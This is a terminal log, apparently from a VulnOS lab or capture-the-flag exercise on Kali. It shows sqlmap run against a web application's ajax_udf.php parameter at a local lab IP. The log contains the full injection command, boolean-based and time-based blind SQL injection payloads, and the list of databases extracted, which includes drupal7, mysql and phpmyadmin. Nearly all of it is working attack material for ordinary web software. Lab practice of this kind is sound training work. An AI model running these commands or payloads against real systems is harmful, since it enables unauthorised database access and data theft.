 kiel@kali:~/VulnOS$ sqlmap --url "http://192.168.1.134/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user*" --dbs --level 5 --risk 3
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.7#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
esponsible for any misuse or damage caused by this program
[*] starting @ 12:40:30 /2020-08-16/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[12:40:31] [INFO] resuming back-end DBMS 'mysql'
[12:40:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://192.168.1.134:80/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user WHERE 2337=2337 AND 3489=3489-- HHro
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://192.168.1.134:80/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user WHERE 7941=7941 AND (SELECT 8140 FROM (SELECT(SLEEP(5)))CPTQ)-- dwrt
---
[12:40:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[12:40:31] [INFO] fetching database names
[12:40:31] [INFO] fetching number of databases
[12:40:31] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[12:40:31] [INFO] retrieved:
[12:40:31] [WARNING] reflective value(s) found and filtering out
6
[12:40:31] [INFO] retrieved: information_schema
[12:40:35] [INFO] retrieved: drupal7
[12:40:36] [INFO] retrieved: jabcd0cs
[12:40:37] [INFO] retrieved: mysql
[12:40:38] [INFO] retrieved: performance_schema
[12:40:42] [INFO] retrieved: phpmyadmin
available databases [6]:
[*] drupal7
[*] information_schema
[*] jabcd0cs
[*] mysql
[*] performance_schema
[*] phpmyadmin